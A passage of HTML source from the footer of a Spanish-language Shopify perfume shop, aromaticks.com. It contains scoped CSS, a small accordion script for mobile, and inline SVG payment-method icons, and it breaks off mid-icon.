          <li><a href="https://aromaticks.com/policies/privacy-policy">Política de Privacidad</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Política de Devoluciones</a></li>
        </ul>
      </section>

    </div>
  </div>
</footer>

<style>
/* ===== Namespace: ft-sections--27532778078538__custom_liquid_zA6fmp ===== */
#ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{
  background:#F6F4F4;
  margin:0;               /* no añadimos margen propio */
  padding:12px 0 0;       /* aire arriba; abajo lo ajustamos por breakpoint */
}

/* Contenido interno */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner{ width:100%; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
  display:block;          /* móvil: cajones */
}

/* Bloques */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
  width:100%;
  padding:10px 0;
  background:none;
  border:0;
  text-align:left;
  font:inherit;
  font-weight:700;
  display:flex;
  align-items:center;
  justify-content:space-between;
  cursor:pointer;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{
  width:18px; height:18px; position:relative; flex:0 0 18px;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::before,
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{
  content:""; position:absolute; left:50%; top:50%;
  width:14px; height:2px; background:#000; transform:translate(-50%,-50%);
  transition:transform .25s ease, opacity .2s ease;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{ transform:translate(-50%,-50%) rotate(90deg); }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading[aria-expanded="true"] .ft-caret::after{ opacity:0; transform:translate(-50%,-50%) rotate(0); }

/* Panel (lista) */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
  list-style:none;
  padding:0;
  margin:4px 0 0 0;  /* un pelín de aire solo arriba del panel */
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a{
  display:inline-block;
  padding:4px 0;
  color:#000; text-decoration:none; font-size:14px; line-height:1.35;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a:hover{ text-decoration:underline; }

/* Ocultar con atributo hidden */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:none !important; }

/* ===== Desktop (≥768px): 2 columnas abiertas ===== */
@media (min-width:768px){
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
    display:grid;
    grid-template-columns:repeat(2, minmax(0,1fr));
    gap:40px;
  }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
    cursor:default;
    padding:8px 0 6px;
  }
  /* Siempre visibles en desktop, aunque lleven [hidden] */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{ display:block !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:block !important; }
  /* Ocultamos el icono en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{ display:none; }

  /* Aire simétrico arriba/abajo en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding:16px 0 12px; }
}

/* ===== Mobile (≤767px): reducir al máximo el espacio inferior real ===== */
@media (max-width:767px){
  /* Quitamos “colchones” de abajo SOLO dentro de este footer */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding-bottom:0 !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
    margin-bottom:0 !important;
    padding-bottom:0 !important;
  }
  /* Último enlace del último panel sin espacio extra */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li:last-child a{ padding-bottom:0; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root = document.getElementById('ft-sections--27532778078538__custom_liquid_zA6fmp');
  if(!root) return;

  var headings = root.querySelectorAll('.ft-heading');
  var panels = root.querySelectorAll('.ft-panel');

  function setMode(){
    var desktop = window.matchMedia('(min-width:768px)').matches;
    if(desktop){
      // Desktop: todo abierto, sin acordeón
      headings.forEach(function(h){ h.setAttribute('aria-expanded','true'); });
      panels.forEach(function(p){ p.removeAttribute('hidden'); });
    }else{
      // Móvil: todo cerrado por defecto (usuario abre lo que quiera)
      headings.forEach(function(h){ if(!h.dataset.userToggled) h.setAttribute('aria-expanded','false'); });
      panels.forEach(function(p){ if(!p.dataset.userToggled) p.setAttribute('hidden',''); });
    }
  }

  headings.forEach(function(btn){
    btn.addEventListener('click', function(){
      // Solo actuamos en móvil
      if (window.matchMedia('(min-width:768px)').matches) return;
      var expanded = this.getAttribute('aria-expanded') === 'true';
      var panelId = this.getAttribute('aria-controls');
      var panel = document.getElementById(panelId);
      this.setAttribute('aria-expanded', String(!expanded));
      if(panel){
        if(expanded){ panel.setAttribute('hidden',''); }
        else{ panel.removeAttribute('hidden'); }
        // marcar que el usuario ha interactuado (no re-cerrar al cambiar tamaño)
        this.dataset.userToggled = '1';
        panel.dataset.userToggled = '1';
      }
    });
  });

  setMode();
  window.addEventListener('resize', setMode);
});
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778078538__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" media="print" onload="this.media='all'">
<noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27532778078538__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27532778078538__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27532778078538__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--27532778078538__footer color-accent-1 gradient section-sections--27532778078538__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24" aria-labelledby="pi-bizum"><title id="pi-bizum">Bizum</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18a3 3 0 003 3h32c1.7 0 3-1.3 3-3V3a3 3 0 00-3-3z" opacity=".07"/><path fill="#fff" d="M35 1a2 2 0 012 2v18a2 2 0 01-2 2H3a2 2 0 01-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#05c0c7" fill-rule="evenodd" d="M18.81 10.55a.52.52 0 00-.52.51v3.88a.52.52 0 101.05 0v-3.88a.52.52 0 00-.53-.51zm0-1.93a.6.6 0 00-.59.59c0 .32.27.6.6.6a.6.6 0 000-1.2zm5.12 2.44c0-.32-.26-.44-.5-.44h-2.6c-.25 0-.46.2-.46.44 0 .26.2.46.46.46h1.71l-2.21 3.08a.55.55 0 00-.1.31c0 .33.26.5.48.5h2.76c.25 0 .46-.2.46-.45 0-.26-.2-.46-.46-.46H21.6l2.17-3.01a.7.7 0 00.15-.43zm-7.66 2.44c0 .63-.28 1.02-.92 1.02s-.9-.39-.9-1.02v-1.98h.94c.78 0 .88.42.88.9v1.08zm1.05-1.1c0-1.1-.57-1.8-1.9-1.8h-.96V9.14a.52.52 0 00-.52-.52.52.52 0 00-.52.52v4.36c0 1.08.58 1.96 1.95 1.96 1.36 0 1.96-.9 1.96-1.96v-1.11h-.01zm10.7-1.85a.52.52 0 00-.52.52v2.43c0 .63-.28 1.02-.92 1.02-.63 0-.9-.39-.9-1.02v-2.43a.52.52 0 00-.51-.52.52.52 0 00-.53.52v2.43c0 1.08.58 1.96 1.95 1.96s1.96-.9 1.96-1.96v-2.43a.54.54 0 00-.53-.52zM36 12.52c0-1.08-.5-1.96-1.87-1.96-.61 0-1.05.18-1.35.48-.3-.3-.74-.48-1.35-.48-1.36 0-1.87.9-1.87 1.96v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.63 0 .82.39.82 1.02v2.43c0 .29.24.52.52.52.29 0 .52-.23.52-.52v-2.43c0-.63.2-1.02.83-1.02.64 0 .83.39.83 1.02v2.43c0 .29.23.52.5.52.3 0 .53-.23.53-.52l.02-2.43zM3.87 10.56c.37.27.88.19 1.15-.18l.96-1.33a.82.82 0 10-1.33-.97l-.97 1.33a.83.83 0 00.2 1.15zm4.4-1.88a.82.82 0 00-1.15.18l-3.86 5.32a.82.82 0 101.33.97l3.86-5.32a.81.81 0 00-.18-1.15zM3.5 8.26a.82.82 0 10-1.32-.97.82.82 0 001.32.97zm5.86 7.3a.82.82 0 10-.97 1.33.82.82 0 10.97-1.33zm-1.5-2.1a.82.82 0 00-1.15.17l-.97 1.33a.82.82 0 101.32.97l.98-1.33a.82.82 0 00-.18-1.15z" clip-rule="evenodd"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 